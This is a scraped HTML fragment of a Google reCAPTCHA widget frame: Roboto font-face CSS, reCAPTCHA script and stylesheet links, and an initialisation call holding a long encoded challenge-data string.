  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="cDp67-KdkFjUVcKJFXOU5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="cDp67-KdkFjUVcKJFXOU5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cDp67-KdkFjUVcKJFXOU5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDliTCkhwQwp7DkMK0wqZjbx7Ci25cCsKZw7XCoSzCr0jCvsKZfsKOwo4BEMKXA2xbw51xHsOLDCd6wr3DhGoucFxyw6/Drmggwpw1w5gkZFI1UMK/w7Vow7lyXcKmw4gBOMK0KMKjOA/[base64]/DhsOfwrd2H8OuwrvCjHk/w5NMXsO1JgLCkGjDoEEFZwbCqsOQw4XDqCAMXnEOMcK4woA1wrtlw5fDtmUEJx/CgiLDnMKOSyTDgMOzwrYPw5YRwoYPwodcUMK9anJTUsOIwrTCvVcmw7/[base64]/CrMKNF8O+PcO7w7oIwrbCmcOgecOFX8OvdMKWVRTCqxl6w7jDosKiw53DrCTCjcOAw4txAnrDnG1/w6pVeFfCiibDucO2ZHRsW8KwJ8Kawp/DgXphw7zCkAzDogzDi8OKwp0ifUnCq8K6ViptwqQawrIuw73CvcK/SgpEwpLCvsK8w5UMUXLDocO3w47ClXltw5XDgcK4AQRhQMOPCMOhw73DgC3DhsOwwqXCt8OTEMOYW8K1NMOaw5nCp3LDpHJUwrXCllpEBwluwrAAU3MpwpnCplbDucKdJ8OPe8OyY8OTwqXCnsKaesO/[base64]/CqznDoV3DvwEDw7AlXcOSbsKcw6YYb8K5wovCr8KLw7cVK0jDosOaXGRJBcO8ScOBCwDCqWfCtMOnw4YdaE7CuzNMwqM2MMOdUG95wofCn8OPeMKLw6TCvAt1IsKEeS44W8K/eA7CnsKnVV/DvMKwwoF/RcKgw6jDlMOZHEABcxTClnwdXsK1cB/Cm8ORwpjCpsOpUMKkw4NgU8OIZsKtYVsiGBLDmSB6w44vwrHDosOdKsOxTsKMfnt7TkXCjRY1wp7CkXfDmwxraG4mw7tqXsKYw6F5eyvDl8OUP8Oue8O1BMK7cmdqSSvDgGDCuMOrf8KiUsOaw5LCgzTCjcKJeAE+NWPCnMKNczg8PzYdEsKUw7/DszrCmgDDqj0YwrIkwpXDriTDkDoTO8ORw5rDmH3DksKiKz3CsStFwrfDgMOcwotewrsecMOZwqXDu8OdA2NzRj3CihMPw5YcwpxGEMKAw7vDn8Ogw4sww5EWcw03cG7CocKbOBzDqsODRMKseGrCh8KZw7XDocO3MsOBwoMMdggSwojDvcOMQ3HCusO7w5/Ci8OtwpgaE8KtZ0cOKkFyU8ODVMKTZcO+Rj7CtzfDvcOiwqdgQSPDr8Orw4rDpB55bMOZw71+w7JQw5U5wr/ClHciWjXClGTDgsOdZ8OSwpdvwofCvcOIw4/DicKMEiA2WGDClGgzw4nCuDYYIcKmAMKjwrHDicOcwqrDmcKCwokodcO3wo/CnMKSQ8Ojw40Ia8KdwrzCqsOUDcK0NA3CmzPDjcOqw65ufFsyW8Kpw4bCncK7wrVMwqtXw4pywpR0woQJw6FMBcK4Pls8wq/CjsOZwqfCu8OfQCUowp/[base64]/DrsOWw5JLw5LDqMOZYVnDiwlYwqjCri0cPGIQBMKdVsKjXHNIw6vDgGptw5/CpBZ0DcK/[base64]/Dt8K6cMKGKsOIdArCgsKdw4TDtcOgw5p5wpl9EwnClhHDkxtTwqHDtUN7GkDDiwA+eyxtwpXDscKewrUoworCiMOiOcOAM8KWG8KiNmV9woLCgBvCmRLDugfCnlvCp8K8O8KSXXMOXUFQa8ORw4xDwpFdU8K/wo/DpW8nNzgJw7/DiCQOexTCoi81wrLCuhoDUMK7aMKswr3Dg01Swo4Lw4/ChMKywo3CkD5Twq9zw6FHwrbDiAVQw7oAAgY4woYtKsOlw43Dh35Ow4USJMOtwo/CvcOLwqvClGM4YFUQUinDhcK4ORfDkwdDJMOveMO3wodiw4/[base64]/wqpXAsOycQtOw68fwrvDlsOBwoFIVWs+w7sUQHzCl8KSYjEdblJQaG56TGBnw69qwpPCrwszwpAOw6oywpYow70/w4AWwqERwpnDhBTChD9mw4LDgE5PAkMqekJgwp1ZahRREUnDn8Oyw6nDgjvCkj3Dsm3CrCIIVCNLRcKXwrzCtTkfV8OOwqMGwoXDqMO+wqtbwqJkRsOiW8KOeDLClcOJw7FOBcKyw4ZqwoLCiATDlMOUGEvDqm4JPlbChsOBP8Kuw4c2woXDhMORw4/DhMKZDcONwrZuw5zCgi/CtcOywoXDnsKawo9rw78Cb24Sw6sVJMK1M8Kgwrhuw5vCp8KFwr8IRQTDnMONw6XCjFnDv8KRGsOQwqvDu8Oxw4jDkcKyw7PDhiwiJENjGsO/ciDDuy/CkWsrUkUkCMOSw4bDicOjfcKww706DcKfOsO5wr8owo4QYsKUw4E4worCvkYGR38WwpXCq3PDpcKAa3HCgsKAwp0swpvCh1rDh1oRw4EOGMK7w6I5wp8aFG/DlMKBwqMqw7zDmDnCmW5qGwLDo8K5FVk0wot/w7JWZzjDnk3CvsKXw6Ipw7nDqmoGw4E1wqloPl/CocKKwo0GwptIwq9Vw4lsw6Ruwqo/QQE/w57CqSjDn8K4wrLDsWQLG8KOw7TDi8K5MlQPEDLCisK4UinDoMOuUcOxwqrDuDdTLcKAwpA0LsOmw6lfbMKrL8KYWmFdw7vDksOkwoXDkVEjwopnwr3CnxnDlMKYaXUww45dw4F2BHXDmcOwbWzCrRgOw5p6w5AfQ8OaRyEPw6TClsKzDMKJw6Bvw7lteRY5XD/CsFN1XMK1fjHDpMKUacK3fAsdD8OoU8OcwpjDv27DgMO6wr92w45ZJRkCw6HClncFfcKLwpsBwqDCt8KHEXM5w6nDohJcw6zCpzJ/fHjDqCrCocO1DGEPwrfDlsOMwqZ3wojDuD3DmVTDvyPDp3w0CzDCpcKSw5duL8KyNgVnw7MPw5IVwqbDtlFQEsOew4PCnMK+wr3DlsK8O8K8M8O2AMOgdMKnFsKcw7bCq8OETMKjSVtFwpXClMK/[base64]/[base64]/A8OlMHNJwpjCgCB5Z8K0wq7CiHImVil9w7TDhcOGDcOrw7XCsjt6A8KDS1HDtQvCuUAZw7EcEsOxV8Olw6nCoyLDqHpEN8OZwqQ/MsOkw6jDpcKZwqNnMnggwoDCscOrbw5uTmHCjA0yasOFc8KKAl1QwrvDogLDu8K/[base64]/Ch8KWw6YDA8Kvw5/CtMOFC8O6wq/CncOnwqnDr2kwHMOhwpN5w54NYcK1wr7DhMOUdQnDhMOCcB/DncKdPG/DmMKnwrfCgivDikDDv8KUwptYw7vDgMOEC2LDgDLCunzDgMO/[base64]/Cjn9twqbDhw3DnWLCvgl1w5Eiw7PDnyMIMU7DsDDCmcKzw6I8w7Y0PsOpw7rDu2HCosOjwo1HworDqMOfw63DgwXCq8KVwqIBdcO3MXDCtcONwpphVnsuw45eT8KswqXChH3CtsOJw6PCiEvCssOYfg/CszHCt2LCrTJRY8KMRcKyPcK5eMKewoJPQ8K2S29RwoRXDcKtw5nDkksRHmAhWlkhw5LDscKzw6A7QMOoIQlKURxiXsKqIRFyJThfJSVOwoYSSMOvw48Ew7bCrcKXwowsZDxhYMKSw4pdwozDt8OkbcOdW8K/w7/Ci8KHPXhSwoTCpcKie8KDdcKKwojChMOYw6YzTFMUNMO1Hzd9PlYHw73CtsKpUHRtDF8ROMKFwrB0w6kmw7Jowqc9w4/CvUQoKcOww6RSHsKgwobDnzU7w5rDq2nCv8KRS33CssOpQBcfw6pVw4hyw5YZYMKyesOgCFzCr8O/GsKQXnAqWMOywoosw4JAbsOtZ2Fqwr7CkXc1HMKzKE7Cjk/DuMKhw7DCnWBzR8K3HMKvBFLDnsKIESrCo8KBe3HCicKfaWLDl8KlYQ/[base64]/[base64]/DmUjDrsOmwpzCp8KCwrUiXcKZbVfDlcKydcKOesKFw7rCuysWwokPwoJ3T8KCWUzDv8ORw7LDo2XDn8O5w4nCvMOJTxYbw7/CmsKJw7LDtVlGwqJzLMKVwqQHf8OWwpRfwrlFHVxVYBrDunpbenZnw49BwrfDsMKAwpvDuDgSwpN1w6VOOm8Pw5HDlMOrWsKMbMKWK8OzRDU1wppaw4vDslzDnw3Cr3QyAcKmwqd5JcOowoZNw7HDr2HDo3kHwrDDk8Kew6bCjMKQKcOvwo/DkMKRw6ppbcKcaC9Sw6vCqMOMw7XCuEYNChcyGcKrCV3CjMKRZC7Dk8KSw4XCpMKgw4rCh8KGVsOsw5rDh8OnK8KXAsKMwoEoCEzCrU1/dcKqw4bDrsKqRcOqAMOmw78YPUfCqTTDom5JZD5gVxV9JngMwq4cw44zwqHCl8KKGcKSw5PDmXBJH28PWcKRfhjDhsOww7PDvsKIKmbDjsO2c2DDmsOWKEzDkQRkwrzCh3sTwo7DlRFRLC7DhcO4WncEaiR/wpLDrR5UIQQHwrVlHsOmwq0PdcKtwrgSw4c9RcOEworDm04YwpfDs1HCisOxdGTDoMK8YcO1QcKCwo7DnsKzLWogwozDgE5bPMKWwpQZR2bDlBAYwpx/[base64]/CisOuw4x2wqbDjXrCs8KbFl4ow6HDlmvDpcKGWsOUfsOKNxLCvQ9vdMKkd8OqH0zCjMOrw6dTLkPDmH8xFsK5w6jDn8KZHcK5EsOgbsK7w6fCmhbDuCTDvsK3cMK4wo95woTDohBhQ3/[base64]/wqt2GyPDisKkw7/DjMObDDAgIUDDqcOZw5o2WsOGXMO8w51ld8Ktw51JwoTCh8OGw5LDp8K2wpHCjUXDoQjChX3DhMOXfcKXdMOsVsO/wrnDq8OOfyTCgh5ZwrkBw48+w4rDhsOEwpRvwo/[base64]/wr7DmhoCHsOtYMOuw7vCo8OICWXCncOpOcK4w7TCjS/CtAXCrMKMDzBFwpbDjMOKO3w7w602woo3A8KZwrRUCcOVw4LCtzbCnytnEcKewr/CjCBRw4TCkS96w4Vqw68xw4h5JkXDiAjCn0rDk8Oaa8OvTsKvw4LCm8Kcwqw1wo7CscKVFMOWwpsBw5hQEjIVIkUHwpLCgcOGLD3DosOCfcKyDsKeJ1rCocOjwr7Dn2w+VzzDkcKJYcOow5B5ShDCtlx5wr/CpC/CsH3ChcOcccOGEUfDl2fDpBvCj8O+wpXDs8ORwrjCtz8RwrHCs8KTAsODw590ZMK4dsOpw7weG8KzwqBDd8Kew5HCnDcAAj/CvMOYSzVKw41Uw53Cg8K3DMKWwr1fw7PCkMOaVFwJFcKSCsOrwpjCq3rChMKRwq7CmsObNMOEwqzCnsKqCAfCg8K/LcOrwrAHLzEFGMO3w7wpIMOswq/Cii7DhcKyWxLDiFzDn8KIE8KewqbDuMKww6Ubw5FBw48kw4MFwofDtApRwqrDq8KGX18Pwptswps/wpA/w68EWMKvwpLClHlYPsKKfcOOwpDDpsOPCjDCokzCt8OPFsKbWlvCu8OhwpjDicOfQ0jDkEELwrwQw43CgAdJwpMtXgrDlMKZXsOpwoXClGcbwoI5ORzCjDDCpiMVPsOyAxHDiB/DqFbDmcK9VcKccFrDscOOBwMQLcKsaWzCq8KCVMOKbcO5w69saQLCm8KhA8KRTsO9wqDCqsKKwpTDtzDDhGIbYcKwTWnCpcKAwocIw5PDsMKSwoPCqlIww7wdw6DCiknDizl7JytkMcOzw5/DmcORLMKjRsKrZcO+bBpefwBPAsOuwrxBb3vDo8KCwqHDpXB6w43DsU9IHMO/XmjCjsODw4nDgMOHCjJZCsOTQyTCn1Auw4bCo8KTdcKKw5HDt1nCpDnDiVLDuBHCncOHw7vDisKAw4McwqHDjRHDuMK4JCAvw70YwrzDu8Orwr/[base64]/[base64]/[base64]/NMODQlvCo3bCsMOhw5lAwq3CjcKlwqfCjMK/cmnCk8K0wp0/[base64]/CvEXClcOJNip2SMO9EcK6fAtAWcOkDy/Cg8O8DCBZw4sAcldWwoXCmMOuw67Dl8OFWxcRwpQzwpoFwoDDkwMnwrsAwpnCvsKIXcKXw7zDk1PCksKrJAUtecKMwozCsXQHRyrDtmDDvwdTwozDl8KbY0/DngATUcKpwoLDjxXDlcOfwpdawrlkK0Q3e31WwojDm8KHwq9JQGPDpRfDrMOFw4TDqgDDucOeGCbDt8KXNcOdSsK5w7zCpArCosKyw5LCvxzDjsKPw7vDrcOVw55Nw7YRSMOYZg3CocK0wrDCjkbCvsOrw6jDrD4PYsOQw7LDlxHChH/[base64]/Dr8OsQH7DpQTCtsOXw6QGw5fDgcK8wqsoM8Kqw70HwpzCmW/CsMO/[base64]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[base64]/w7gvw4DDsVEzBTZZw6HCvXESw6Ugw4FKwrjCksKXw4XCkixHw5kQI8KeGcO5QcOxY8KATE/[base64]/DncOfDsKcwoDCtsKaK8Ocw4cYwqJ1JsK0LMKpc8Opw48McBTClMOrw5LDl19wI1rCjsOTX8O+woFDFsKRw7TDi8KQwrjCm8KBwo3CtTvCucKAc8KeP8KFR8OuwrwYGcOLwrkiw7wTw7ZOd0PDpMK/e8OEAy/DisKhw7jCu3VuwpExJCwnwozDrW3Cv8K+w6FBw5VnSVPCmcOZW8OqShYiFsOow6bCrTzCg3jCucOfRMKJw7c6w7/[base64]/[base64]/CgMKsThvDsCNpwqcTw5zCjMKZw5zDhwAyw43CvEgQwo5AVAXDisKDwr7CrcOIE2QVDnEQwqPCjsOfZW/DtQEOwrfCm1AfwqTCqMKkOxTCmxbDt3vDniHCl8KKRsK3wr4mJ8O4RsO7w7M9aMKGwphKM8Klw5R5bBTDs8OvfcOzw75bwp5dO8K0wo7CpcOewrzCmMOcfD1udH4awrM+e3zCl0dcw6zCs28zdk/[base64]/DjGfDhcKZw7ECw6ZPNnDCn8K/w7XDt17CicOBZMOaFjlywqjCtg8PYyZBwqhaw5TCksKOwonDvMO/wrDDl3LCl8KBwqIbw48ow7RoAMKIw4zCuQbClTbCiAFhPsKgEcKIP3Mzw6wwbMOgwqg5wp8EUMKbw5lYw40BXsOHw657XcOCHcOuwr8jwqJ+bMOcw4d9ME0vY28Bw7E3OBjDjglcwqrDmkLCj8KXJSXDrsOXw5HDo8K3woNKwo8rASwvSTBNLMK/w4EgZU4QwpEnQsOqwrzCrcOuLj3DscKUw5Jkdh/ClDAzwos/wrkQMMKVwrTCvSoyacO6w48vwpzDmzvCt8O4L8K1WcO4LF/DszPDvMONw6/Ciic9KcONw4PClsOzJHvDosO+wqwOwoPDvsOGEMOCw7rCvsKgwrrDpsOvw7XCtcOVdcO2w7PDh0h9JQvClsKZw4/[base64]/CligndMO/[base64]/CcKtwo/[base64]/esK+UMKOw6fDs2jCrTvDvsK9LcO1wrbDpVzCpknCqELCpzBMEsKSwrvCoA4Fwrhjw4fChkADAHcrOSMqwqrDhhXDisO0VRbCnsOgSAZywqR8wpBxwoQiwoLDnEoxw5LDohHCqcOND2nCiBg5wpjCiwYhFnzCgGIpYsOsSl/Cgl0Iw4nDqcKiw4hANmbCqAAOB8OxSMO5wrDDsyLCnnLDrcK6RMKiw4bCtMOfw5tCQgfDgMKnQcK3w4dcKMKdw4o/[base64]/PsK2QsKJXAZzbMKcwr/Ctg/DmHpMw5pTC8KNw6/Dp8O+wrNZWsODwo/CnkDCslYWe0Qzw6FzSDnDs8KGw4FSby0ZVVdHwrNRw7E4JcOuG3V1w6Y6w6lOeyfDhMOdwqF1wp7DqkVzZsOPYmd8G8OCwojDhcOKAMOFHsOMQcK7wqwOEnEOwodFPnbClBnCocKdw40Twodwwoc+I0zChsK+bhYRwr/DtsK6woECwrnDkcOhw5dqby4Aw5kAw7LClsKnaMOhwox3YsK2w5wWP8Ogw5ViCB/CohrCqxDCkMKxVcOXw7zCjCs8wpBKw6MOwp8fw6hkw6w7w6YNwr7Dti3CiD3DhxXCiHYFwrdnZMOtwoViO2VzOSlfw71/wqxCwqnCnUkdd8K+ScKcZcO1w5rChGRxHsOVwp/[base64]/wqoUU8KPwrkyw4vDvMKyw6/DrcKMwrzDqMKSZELDuCkfwpPCkQLCmVvDm8KkBMOPw5gtO8KRw5IxXsKbw4hLUFUiw69xwofCocKlw4/DtcORTDACSsOJwoDCpmPCicO6YcK6wqzDg8K9w67CsRTDicO9wphhBMOOQngCPcKgCkDDjRsaXcOiOcKBwrNrI8OUwrzClRUJK0MPw44Mw4rDmMKTwrfDsMKwVz8VR8Kgw754worCpnc4T8Ocw4XDqMKhAz8HM8Ocw5tlwp/CvsKtLwTCm2/[base64]/Cn8K4w5LDtcONwoZQw7vDjcO3SzMIJMK4JsKYP28Yw5bChsKpK8OnJz0Vw6nCh3LCvGwAHsKtTAd8wp/[base64]/DpMO/R1LCnsKmw5LCqMK5XnHCucKVKMKGwo0GwozCpMKTETDCp31FRMKYwqHCoRnCoHNXbUzDocOpRGPCmH/Cl8KtJAkkMEHDhhrCv8K8VjrDl3/DiMOeV8O3w545wrLDp8OYwpRiw5DDpw1lwo7CoxDCtjjDvMOXw40qaDfCucK2w7DCrTXDgMKEJcOcwrMWDsOKNzfCp8KswrDDt13DkWJcwp4lOHEnTmE3woEAwrPCjEtsMcKBw5pCIMK0w4DCmMOVwoXCrl5kwrx3w6VRw7sxbyLDknYbA8Kkw4/DtgHDtUZ6DlTDvsKmNsOEw63Du1rClnlSw6YbwozCrhfDk17CrsOQNcKjwo8jAB/[base64]/[base64]/[base64]/DlEQqAMKSw6EYDRfDtDhiwonCs8KBGcOQScKXw6QdVcOgw5PDgsOWw55MTcK/w4DDowZOBsKtw6fClU7CtsKle19yWMOxLMKSw5VUQMKvwq4uQmpmwqhywo8FwpzCkyzDscKKFS0nwopDw4sBwp5Bw7xbIMKsbsKhT8O9wqMhw5NnwrzDuXkowpJew5/[base64]/DjsKdQMOTT2M4wo7Dpio4dBIdShRjw4NEXMK0w5bDu33Ch07CmGR7c8OVK8Kew4LDicK0QBbDhMKURV7DssOSHcKVHSEpZcKKwo7DrMOuwp/CoXDDusOuEsKPwrvDu8K3b8KJJsKrw65wTWMew63CiV/Cq8OdemjDkEjCl38qwoDDiB5QZMKvwpfCsGvChTJkwoUzwqXClkfClwDDk0TDhsOBEMK3w6F5fsOiE1XDo8O6w6fDtG4UGsODwoLDuVzDjnVeFcKyQFbDjsKuXADCpzLDpcKyP8K6wrNjNT3CsH7CgjBew4bDuALDisO8wooDEzpXFF8ZNBBQOcOow6x/XWfDh8OXw7XDucONw63CiVzDrMKbw4/[base64]/CvSnDh8OPdX1jaMOABcOOwoM7wpvCqsKvezBgw4HChA4qwo0bIMOceA5gewggesKfw4XDhMOJwp/ClMOnw7lmwptZQT7Du8KfWBXCkTYfwppraMKawqnCkcKHw5rDkcOxw5c0wrQAw7TDtsKtKMKiwoDCr1FkUzDCjsOaw6l9w5ciwrcowrLCtWEvQx0dH0NIT8OZDsObcMKCwoXCsMOWUMOdw5hgwph6w7ctBwTCszEnUB/CrjPCssKKw7DCtXBJf8Oyw6bCksKZacOCw4PCn2V8w5bClGgiw6JpOMKmDXfCgHpQH8OrLsKPAsKyw5gZwr4hasOIw7DCtMOjaFnDicKxw57DnMKWw7tEw6kJelMzwoPDjmMhFMKCWsKNfsOMw6QvdyDCllRcPHx1worCoMKcw5Ayd8K/LA1GAiYcS8OVTyouYsOFa8O1FnIPQcK2w7nCocO6wpzDh8KEaBHDpsK6wpTCgxAaw7dAwp7CkBvDlV/DhcO2wpbCvQcQdVR9wq1PLhjDqGrCkkVgPUxKHsKrUMK6wojCuEAJPw7Cu8Khw4bDm3bDvcKXw5/DkBlFw5dfJMOIDSJLQMOAVsOew4LCuUvClnYkJUHChsKeXktDSkdMw7DDnMOTNsO2w5Ugw68TAzdXOsKdWsKEw6/DosKLGcKJwrUIwoDDuS/[base64]/[base64]/Cv2AUL8KywqTCp8KqwotIRsOBwoLDqsOPNz/[base64]/CjiU1w7zDmGvDvhrCr2XCisK0w5fCiQYWV8OnwprDnC9mwqPDgV/CjiHDrMKQQsKkYW/[base64]/w67DhFHDhVTDijHDqMOjeDHCrGwAMUszw49vw53ChsK3JBFew5gyQn4fSXI5Dj3DmcKEwr/CrVPDrUN3MB8awrDDrGXCrg3CrsK8CgLDjsKBWzfCmMKKDhcNNjZWVSl7EFPCogMIwrEcwooTAcK/b8ObwoXCqQ8SOMOfSE/CrcK9wpHCssO1wpPDk8OZw7fDs1DCrMK7a8K/w7dOwpjDnEPCkgLDgEwowoR7dcOGT3zDrMK3wrtABsO0RVrCvlRFw7/DlcO9EMKcwrwzWcOswpwEI8Oww5UZI8K/EcOfcw5nwoTDiSDDj8OiFcKhwpvCosOjwphHw6jCmU/CrcOLw6TCmXTDuMKFw7x5w4bCk09vw6NmI0zDl8KHwr/CgygRd8OKZcKoMjRRDWXDt8Kiw4zCgMKOwrJ5w4vDscONQHwcw7/CuX7CmsKDw6kEL